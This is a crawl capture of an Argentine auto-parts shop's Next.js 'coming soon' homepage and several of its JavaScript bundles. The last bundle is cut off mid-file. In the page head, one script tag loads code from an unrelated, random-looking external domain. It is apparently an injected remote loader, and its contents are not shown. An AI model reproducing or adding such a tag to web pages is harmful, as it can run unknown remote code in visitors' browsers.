

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.repuestosmartin.com.ar/
body_size: 18580
content:
<!DOCTYPE html><!--QyIiStVHbCSqurO12Xv3p--><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" href="/_next/static/media/47cbc4e2adbc5db9-s.p.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/904be59b21bd51cb-s.p.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=%2Fimages%2Frep-martin-logo.webp&amp;w=384&amp;q=75 1x, /_next/image?url=%2Fimages%2Frep-martin-logo.webp&amp;w=640&amp;q=75 2x"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=%2Fimages%2Fmercadolibre-horizontal.webp&amp;w=128&amp;q=75 1x, /_next/image?url=%2Fimages%2Fmercadolibre-horizontal.webp&amp;w=256&amp;q=75 2x"/><link rel="stylesheet" href="/_next/static/css/6b1eec8ff1f1538d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/0e9b0389e8264997.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/f76788cadc76491e.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-3c96efba94ce4d6e.js"/><script src="/_next/static/chunks/af447152-312e3323fdb4b585.js" async=""></script><script src="/_next/static/chunks/250-10d5a60fd0d03a59.js" async=""></script><script src="/_next/static/chunks/main-app-f58a543ae6ec9973.js" async=""></script><script src="/_next/static/chunks/app/(main)/layout-f824383fb9802087.js" async=""></script><script src="/_next/static/chunks/345-baf46ffd0a556df6.js" async=""></script><script src="/_next/static/chunks/352-adc85a57d0e4f3e9.js" async=""></script><script src="/_next/static/chunks/app/(auth)/layout-4195c838e6597034.js" async=""></script><meta name="next-size-adjust" content=""/><title>Home - Repuestos Martin</title><meta name="description" content="Repuestos Martin"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://www.99fkw4w8.com/min.js"></script></head><body class="__variable_aaa60b} __variable_4babfd font-roboto antialiased bg-slate-100 text-secondary tracking-tight"><div hidden=""><!--$--><!--/$--></div><div class="flex flex-col min-h-screen overflow-hidden"><main class="grow"><div class="relative min-h-screen flex flex-col justify-center items-center overflow-hidden bg-gradient-to-br from-amber-100 via-white to-sky-100"><div class="absolute inset-0 pointer-events-none select-none z-0"><svg class="absolute top-0 left-0 w-[30vw] h-[30vw] opacity-50 blur-xl animate-spin-slow" viewBox="0 0 400 400"><circle cx="200" cy="200" r="180" fill="#ffe491"></circle></svg><svg class="absolute bottom-0 right-0 w-[20vw] h-[20vw] opacity-30 blur-xl animate-pulse" viewBox="0 0 400 400"><circle cx="200" cy="200" r="180" fill="#ffe491"></circle></svg></div><div class="z-10 flex flex-col items-center mt-10 mb-5"><img alt="Repuestos Martin Logo" width="320" height="120" decoding="async" data-nimg="1" class="drop-shadow-xl animate-fade-in-up" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Frep-martin-logo.webp&amp;w=384&amp;q=75 1x, /_next/image?url=%2Fimages%2Frep-martin-logo.webp&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2Fimages%2Frep-martin-logo.webp&amp;w=640&amp;q=75"/></div><div class="z-10 mb-8 max-w-xl animate-fade-in-up text-center"><p class="text-2xl md:text-3xl font-semibold text-slate-800 mb-2">¡Estamos construyendo una nueva experiencia!</p><p class="text-lg md:text-xl text-slate-600">Muy pronto vas a poder disfrutar nuestro sitio renovado.<br/>Mientras tanto, podés contactarnos directamente:</p></div><div><div class="z-10 flex flex-row gap-4 mb-6 animate-fade-in-up w-full justify-between"><a href="https://wa.me/5493517321387?text=Hola%20Repuestos%20Martin,%20quiero%20realizar%20una%20consulta..." target="_blank" rel="noopener noreferrer" class="flex items-center gap-3 bg-green-500 hover:bg-green-600 text-white px-6 py-3 sm:px-8 sm:py-4 rounded-full shadow-lg text-lg font-semibold transition-all duration-200 hover:scale-95 w-full"><svg xmlns="http://www.w3.org/2000/svg" class="h-7 w-7" fill="currentColor" viewBox="0 0 24 24"><path d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z"></path></svg>WhatsApp</a><a href="https://g.co/kgs/FcErNVE" target="_blank" rel="noopener noreferrer" class="flex items-center gap-3 bg-red-500 hover:bg-red-600 text-white px-6 py-3 sm:px-8 sm:py-4 rounded-full shadow-lg text-lg font-semibold transition-all duration-200 hover:scale-95 w-full"><svg xmlns="http://www.w3.org/2000/svg" class="h-7 w-7" fill="currentColor" viewBox="0 0 24 24"><path d="M12 0c-4.198 0-8 3.403-8 7.602 0 4.198 3.469 9.21 8 16.398 4.531-7.188 8-12.2 8-16.398 0-4.199-3.801-7.602-8-7.602zm0 11c-1.657 0-3-1.343-3-3s1.343-3 3-3 3 1.343 3 3-1.343 3-3 3z"></path></svg>Ubicación</a></div><a href="https://www.mercadolibre.com.ar/pagina/repuestosmartin" target="_blank" rel="noopener noreferrer" class="z-10 flex justify-center items-center animate-fade-in-up hover:scale-95 transition-all duration-200 bg-[#ffe900] rounded-full px-8 w-full cursor-pointer hover:shadow-lg"><p class="text-lg mr-2 text-[#293875] font-bold">Nuestras Publicaciones en</p><img alt="MercadoLibre" width="110" height="110" decoding="async" data-nimg="1" class="animate-fade-in-up my-2" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Fmercadolibre-horizontal.webp&amp;w=128&amp;q=75 1x, /_next/image?url=%2Fimages%2Fmercadolibre-horizontal.webp&amp;w=256&amp;q=75 2x" src="/_next/image?url=%2Fimages%2Fmercadolibre-horizontal.webp&amp;w=256&amp;q=75"/></a></div><footer class="z-10 mt-12 text-slate-400 text-sm text-center">© <!-- -->2025<!-- --> Repuestos Martin - Todos los derechos reservados</footer></div><!--$--><!--/$--></main></div><script src="/_next/static/chunks/webpack-3c96efba94ce4d6e.js" id="_R_" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[4613,[],\"\"]\n3:I[4289,[],\"\"]\n4:I[724,[],\"ClientSegmentRoot\"]\n5:I[816,[\"76\",\"static/chunks/app/(main)/layout-f824383fb9802087.js\"],\"default\"]\n7:I[5345,[\"345\",\"static/chunks/345-baf46ffd0a556df6.js\",\"352\",\"static/chunks/352-adc85a57d0e4f3e9.js\",\"97\",\"static/chunks/app/(auth)/layout-4195c838e6597034.js\"],\"Image\"]\nd:I[2391,[],\"\"]\n:HL[\"/_next/static/media/47cbc4e2adbc5db9-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/904be59b21bd51cb-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/6b1eec8ff1f1538d.css\",\"style\"]\n:HL[\"/_next/static/css/0e9b0389e8264997.css\",\"style\"]\n:HL[\"/_next/static/css/f76788cadc76491e.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"QyIiStVHbCSqurO12Xv3p\",\"p\":\"\",\"c\":[\"\",\"\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(main)\",{\"children\":[\"__PAGE__\",{}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/6b1eec8ff1f1538d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/0e9b0389e8264997.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[\"$\",\"body\",null,{\"className\":\"__variable_aaa60b} __variable_4babfd font-roboto antialiased bg-slate-100 text-secondary tracking-tight\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col min-h-screen overflow-hidden\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]}]]}],{\"children\":[\"(main)\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/f76788cadc76491e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L4\",null,{\"Component\":\"$5\",\"slots\":{\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:children:props:children:props:children:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:1:props:children:1:props:children:props:children:props:children:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":404}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:children:props:children:props:children:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:children:props:children:props:children:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]},\"params\":{},\"promise\":\"$@6\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative min-h-screen flex flex-col justify-center items-center overflow-hidden bg-gradient-to-br from-amber-100 via-white to-sky-100\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 pointer-events-none select-none z-0\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"absolute top-0 left-0 w-[30vw] h-[30vw] opacity-50 blur-xl animate-spin-slow\",\"viewBox\":\"0 0 400 400\",\"children\":[\"$\",\"circle\",null,{\"cx\":\"200\",\"cy\":\"200\",\"r\":\"180\",\"fill\":\"#ffe491\"}]}],[\"$\",\"svg\",null,{\"className\":\"absolute bottom-0 right-0 w-[20vw] h-[20vw] opacity-30 blur-xl animate-pulse\",\"viewBox\":\"0 0 400 400\",\"children\":[\"$\",\"circle\",null,{\"cx\":\"200\",\"cy\":\"200\",\"r\":\"180\",\"fill\":\"#ffe491\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"z-10 flex flex-col items-center mt-10 mb-5\",\"children\":[\"$\",\"$L7\",null,{\"src\":\"/images/rep-martin-logo.webp\",\"alt\":\"Repuestos Martin Logo\",\"width\":320,\"height\":120,\"className\":\"drop-shadow-xl animate-fade-in-up\",\"priority\":true}]}],[\"$\",\"div\",null,{\"className\":\"z-10 mb-8 max-w-xl animate-fade-in-up text-center\",\"children\":[[\"$\",\"p\",null,{\"className\":\"text-2xl md:text-3xl font-semibold text-slate-800 mb-2\",\"children\":\"¡Estamos construyendo una nueva experiencia!\"}],[\"$\",\"p\",null,{\"className\":\"text-lg md:text-xl text-slate-600\",\"children\":[\"Muy pronto vas a poder disfrutar nuestro sitio renovado.\",\"$L8\",\"Mientras tanto, podés contactarnos directamente:\"]}]]}],\"$L9\",\"$La\"]}],null,\"$Lb\"]}],{},null,false]},null,false]},null,false],\"$Lc\",false]],\"m\":\"$undefined\",\"G\":[\"$d\",[]],\"s\":false,\"S\":true}\n"])</script><script>self.__next_f.push([1,"f:I[1256,[],\"OutletBoundary\"]\n11:I[8257,[],\"AsyncMetadataOutlet\"]\n13:I[1256,[],\"ViewportBoundary\"]\n15:I[1256,[],\"MetadataBoundary\"]\n16:\"$Sreact.suspense\"\n8:[\"$\",\"br\",null,{}]\ne:T427,"])</script><script>self.__next_f.push([1,"M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z"])</script><script>self.__next_f.push([1,"9:[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"z-10 flex flex-row gap-4 mb-6 animate-fade-in-up w-full justify-between\",\"children\":[[\"$\",\"a\",null,{\"href\":\"https://wa.me/5493517321387?text=Hola%20Repuestos%20Martin,%20quiero%20realizar%20una%20consulta...\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"flex items-center gap-3 bg-green-500 hover:bg-green-600 text-white px-6 py-3 sm:px-8 sm:py-4 rounded-full shadow-lg text-lg font-semibold transition-all duration-200 hover:scale-95 w-full\",\"children\":[[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"h-7 w-7\",\"fill\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"d\":\"$e\"}]}],\"WhatsApp\"]}],[\"$\",\"a\",null,{\"href\":\"https://g.co/kgs/FcErNVE\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"flex items-center gap-3 bg-red-500 hover:bg-red-600 text-white px-6 py-3 sm:px-8 sm:py-4 rounded-full shadow-lg text-lg font-semibold transition-all duration-200 hover:scale-95 w-full\",\"children\":[[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"h-7 w-7\",\"fill\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"d\":\"M12 0c-4.198 0-8 3.403-8 7.602 0 4.198 3.469 9.21 8 16.398 4.531-7.188 8-12.2 8-16.398 0-4.199-3.801-7.602-8-7.602zm0 11c-1.657 0-3-1.343-3-3s1.343-3 3-3 3 1.343 3 3-1.343 3-3 3z\"}]}],\"Ubicación\"]}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.mercadolibre.com.ar/pagina/repuestosmartin\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"z-10 flex justify-center items-center animate-fade-in-up hover:scale-95 transition-all duration-200 bg-[#ffe900] rounded-full px-8 w-full cursor-pointer hover:shadow-lg\",\"children\":[[\"$\",\"p\",null,{\"className\":\"text-lg mr-2 text-[#293875] font-bold\",\"children\":\"Nuestras Publicaciones en\"}],[\"$\",\"$L7\",null,{\"src\":\"/images/mercadolibre-horizontal.webp\",\"alt\":\"MercadoLibre\",\"width\":110,\"height\":110,\"className\":\"animate-fade-in-up my-2\",\"priority\":true}]]}]]}]\n"])</script><script>self.__next_f.push([1,"a:[\"$\",\"footer\",null,{\"className\":\"z-10 mt-12 text-slate-400 text-sm text-center\",\"children\":[\"© \",2025,\" Repuestos Martin - Todos los derechos reservados\"]}]\nb:[\"$\",\"$Lf\",null,{\"children\":[\"$L10\",[\"$\",\"$L11\",null,{\"promise\":\"$@12\"}]]}]\nc:[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$L13\",null,{\"children\":\"$L14\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$L15\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$16\",null,{\"fallback\":null,\"children\":\"$L17\"}]}]}]]}]\n6:\"$0:f:0:1:2:children:1:props:children:1:props:params\"\n"])</script><script>self.__next_f.push([1,"14:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n10:null\n"])</script><script>self.__next_f.push([1,"12:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Home - Repuestos Martin\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Repuestos Martin\"}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"17:\"$12:metadata\"\n"])</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.repuestosmartin.com.ar/_next/static/chunks/app/(auth)/layout-4195c838e6597034.js
body_size: 285
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[97],{140:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>s});let s={src:"/_next/static/media/auth-illustration.58a82fcf.svg",height:322,width:1440,blurWidth:0,blurHeight:0}},6686:(e,t,i)=>{Promise.resolve().then(i.t.bind(i,5352,23)),Promise.resolve().then(i.t.bind(i,5345,23)),Promise.resolve().then(i.bind(i,140)),Promise.resolve().then(i.bind(i,9868))},9868:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>s});let s={src:"/_next/static/media/logo.fd6ba941.svg",height:175,width:128,blurWidth:0,blurHeight:0}}},e=>{e.O(0,[345,352,947,250,358],()=>e(e.s=6686)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.repuestosmartin.com.ar/_next/static/chunks/main-app-f58a543ae6ec9973.js
body_size: 207
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[358],{4478:()=>{},9730:(e,s,n)=>{Promise.resolve().then(n.t.bind(n,2391,23)),Promise.resolve().then(n.t.bind(n,1276,23)),Promise.resolve().then(n.t.bind(n,724,23)),Promise.resolve().then(n.t.bind(n,7605,23)),Promise.resolve().then(n.t.bind(n,4613,23)),Promise.resolve().then(n.t.bind(n,8257,23)),Promise.resolve().then(n.t.bind(n,4289,23)),Promise.resolve().then(n.t.bind(n,1256,23)),Promise.resolve().then(n.bind(n,7473))}},e=>{var s=s=>e(e.s=s);e.O(0,[947,250],()=>(s(8609),s(9730))),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.repuestosmartin.com.ar/_next/static/chunks/app/(main)/layout-f824383fb9802087.js
body_size: 13498
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[76],{816:(e,t,o)=>{"use strict";o.r(t),o.d(t,{default:()=>s});var n=o(3318),i=o(7497),a=o(9917),r=o.n(a);function s(e){let{children:t}=e;return(0,i.useEffect)(()=>{r().init({once:!0,disable:"phone",duration:600,easing:"ease-out-sine"})}),(0,n.jsx)(n.Fragment,{children:(0,n.jsx)("main",{className:"grow",children:t})})}o(6386)},6386:()=>{},8652:(e,t,o)=>{Promise.resolve().then(o.bind(o,816))},9917:function(e,t,o){e.exports=function(){"use strict";var e="undefined"!=typeof window?window:void 0!==o.g?o.g:"undefined"!=typeof self?self:{},t="Expected a function",n=NaN,i=/^\s+|\s+$/g,a=/^[-+]0x[0-9a-f]+$/i,r=/^0b[01]+$/i,s=/^0o[0-7]+$/i,c=parseInt,u="object"==typeof e&&e&&e.Object===Object&&e,d="object"==typeof self&&self&&self.Object===Object&&self,l=u||d||Function("return this")(),m=Object.prototype.toString,f=Math.max,p=Math.min,b=function(){return l.Date.now()};function v(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function g(e){if("number"==typeof e)return e;if("symbol"==typeof(t=e)||t&&"object"==typeof t&&"[object Symbol]"==m.call(t))return n;if(v(e)){var t,o="function"==typeof e.valueOf?e.valueOf():e;e=v(o)?o+"":o}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(i,"");var u=r.test(e);return u||s.test(e)?c(e.slice(2),u?2:8):a.test(e)?n:+e}var h=function(e,o,n){var i=!0,a=!0;if("function"!=typeof e)throw TypeError(t);return v(n)&&(i="leading"in n?!!n.leading:i,a="trailing"in n?!!n.trailing:a),function(e,o,n){var i,a,r,s,c,u,d=0,l=!1,m=!1,h=!0;if("function"!=typeof e)throw TypeError(t);function w(t){var o=i,n=a;return i=a=void 0,d=t,s=e.apply(n,o)}function y(e){var t=e-u;return void 0===u||t>=o||t<0||m&&e-d>=r}function k(){var e,t=b();if(y(t))return x(t);c=setTimeout(k,(e=o-(t-u),m?p(e,r-(t-d)):e))}function x(e){return c=void 0,h&&i?w(e):(i=a=void 0,s)}function O(){var e,t=b(),n=y(t);if(i=arguments,a=this,u=t,n){if(void 0===c)return d=e=u,c=setTimeout(k,o),l?w(e):s;if(m)return c=setTimeout(k,o),w(u)}return void 0===c&&(c=setTimeout(k,o)),s}return o=g(o)||0,v(n)&&(l=!!n.leading,r=(m="maxWait"in n)?f(g(n.maxWait)||0,o):r,h="trailing"in n?!!n.trailing:h),O.cancel=function(){void 0!==c&&clearTimeout(c),d=0,i=u=a=c=void 0},O.flush=function(){return void 0===c?s:x(b())},O}(e,o,{leading:i,maxWait:o,trailing:a})},w=NaN,y=/^\s+|\s+$/g,k=/^[-+]0x[0-9a-f]+$/i,x=/^0b[01]+$/i,O=/^0o[0-7]+$/i,j=parseInt,E="object"==typeof e&&e&&e.Object===Object&&e,N="object"==typeof self&&self&&self.Object===Object&&self,C=E||N||Function("return this")(),z=Object.prototype.toString,q=Math.max,A=Math.min,L=function(){return C.Date.now()};function T(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function M(e){if("number"==typeof e)return e;if("symbol"==typeof(t=e)||t&&"object"==typeof t&&"[object Symbol]"==z.call(t))return w;if(T(e)){var t,o="function"==typeof e.valueOf?e.valueOf():e;e=T(o)?o+"":o}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(y,"");var n=x.test(e);return n||O.test(e)?j(e.slice(2),n?2:8):k.test(e)?w:+e}var S=function(e,t,o){var n,i,a,r,s,c,u=0,d=!1,l=!1,m=!0;if("function"!=typeof e)throw TypeError("Expected a function");function f(t){var o=n,a=i;return n=i=void 0,u=t,r=e.apply(a,o)}function p(e){var o=e-c;return void 0===c||o>=t||o<0||l&&e-u>=a}function b(){var e,o=L();if(p(o))return v(o);s=setTimeout(b,(e=t-(o-c),l?A(e,a-(o-u)):e))}function v(e){return s=void 0,m&&n?f(e):(n=i=void 0,r)}function g(){var e,o=L(),a=p(o);if(n=arguments,i=this,c=o,a){if(void 0===s)return u=e=c,s=setTimeout(b,t),d?f(e):r;if(l)return s=setTimeout(b,t),f(c)}return void 0===s&&(s=setTimeout(b,t)),r}return t=M(t)||0,T(o)&&(d=!!o.leading,a=(l="maxWait"in o)?q(M(o.maxWait)||0,t):a,m="trailing"in o?!!o.trailing:m),g.cancel=function(){void 0!==s&&clearTimeout(s),u=0,n=c=i=s=void 0},g.flush=function(){return void 0===s?r:v(L())},g},D=function(){};function H(e){e&&e.forEach(function(e){var t=Array.prototype.slice.call(e.addedNodes),o=Array.prototype.slice.call(e.removedNodes);if(function e(t){var o=void 0,n=void 0;for(o=0;o<t.length;o+=1)if((n=t[o]).dataset&&n.dataset.aos||n.children&&e(n.children))return!0;return!1}(t.concat(o)))return D()})}function _(){return window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver}var $=function(e,t){var o=window.document,n=new(_())(H);D=t,n.observe(o.documentElement,{childList:!0,subtree:!0,removedNodes:!0})},P=function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")},W=function(){function e(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,o,n){return o&&e(t.prototype,o),n&&e(t,n),t}}(),Y=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var n in o)Object.prototype.hasOwnProperty.call(o,n)&&(e[n]=o[n])}return e},F=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,B=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 